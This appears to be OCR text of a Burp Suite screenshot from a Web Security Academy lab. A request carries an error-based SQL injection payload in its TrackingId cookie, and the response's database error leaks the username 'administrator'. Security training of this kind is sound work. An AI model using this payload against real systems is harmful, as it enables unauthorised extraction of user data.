 Request
Pretty Raw Hex \n
1 GET /product?productId=14 HTTP/2
2 Host:
0a71009503f4a08a835d963c00d400d2.web-security-academ
y.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+username+FROM+users+LIMIT+1)+
as+int)--; session=QB7bzFNLxM18ZGYVI8iZrUVOOtOEBCae
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a71009503f4a08a835d963c00d400d2.web-securit
y-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
12.9,1.2
25.6,15
12.9,28.8
14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='
widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon
>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for
type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for
type integer: "administrator"
</p>
47 </div>